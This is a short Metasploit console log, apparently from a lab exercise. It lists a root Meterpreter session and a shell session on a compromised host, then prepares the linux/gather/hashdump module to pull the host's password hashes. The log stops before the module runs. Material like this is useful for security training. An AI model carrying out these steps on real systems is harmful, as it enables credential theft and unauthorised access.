 msf5 post(linux/gather/hashdump) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.206.65.2:41099 -> 192.206.65.3:445 (192.206.65.3)
3 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.206.65.3 192.206.65.2:4433 -> 192.206.65.3:44262 (192.206.65.3)
msf5 post(linux/gather/hashdump) > options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(linux/gather/hashdump) > set SESSION 3
SESSION => 3
msf5 post(linux/gather/hashdump) > options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
msf5 post(linux/gather/hashdump) >